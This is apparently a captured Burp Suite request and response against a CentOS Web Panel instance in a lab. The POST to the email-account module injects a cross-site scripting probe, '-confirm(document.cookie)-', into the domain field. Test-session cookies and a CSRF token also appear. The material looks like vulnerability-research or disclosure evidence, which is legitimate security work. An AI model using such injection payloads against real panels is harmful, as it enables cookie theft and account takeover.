 Request
Raw Params Headers Hex
POST /cwp_1a73dced77d0eb7f/test1/test1/index.php?module=email_accounts&acc=addemail HTTP/1.1
Host: 192.168.242.135:2083
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
csrftoken: cfa85a3939a1dcfaf770a95fed80524f
X-Requested-With: XMLHttpRequest
Referer: https://192.168.242.135:2083/cwp_1a73dced77d0eb7f/test1/?module=email_accounts
Content-Length: 89
Cookie: cwpsrv-436aaa066926e2d6eab2f0bdabb4c8be=9hdq57v49kf2es444euvrh3964;
_firstImpression=true; resolve_ids=1; order_dir_list_by=1A;
cwpsrv-User-436aaa066926e2d6eab2f0bdabb4c8be=5c4h1ejmmfv0306r8a5a1ge0h4;
CWP-User=%7B%22user%22%3A%22test1%22%2C%22date%22%3A%2219-06-29+07%3A46%3A27%22%2C%22token%22%3
A%22348730d642b1592f273dcb5580c062ccf89d1589%22%2C%22tokenuser%22%3A%2226505e845b38b0e72f3758ac
039a4057%3AhtBkFNY%3D%22%2C%22pwd%22%3A%229rxKAWOmxQ%3D%3D%5Cn%22%7D;
PHPSESSID=tel4da8cfu3pj1eqm97irirm46
Connection: close
email=testXSS2&domain='-confirm(document.cookie)-'@blahblah.com&pass=ca8d792a&quotamail=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: cwpsrv
Date: Sat, 29 Jun 2019 08:04:37 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.0.32
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie:
CWP-User=%7B%22user%22%3A%22test1%22%2C%22date%22%3A%2219-06-29+08%3A04%3A37%22%2C%22to
ken%22%3A%22594366b15d7fd35498cd80dc31621fbe62a263fb%22%2C%22tokenuser%22%3A%2226505e8
45b38b0e72f3758ac039a4057%3AhtBkFNY%3D%22%2C%22pwd%22%3A%229rxKAWOmxQ%3D%3D%5Cn%22%7D;
expires=Sat, 29-Jun-2019 09:04:37 GMT; Max-Age=3600; path=/
Content-Length: 0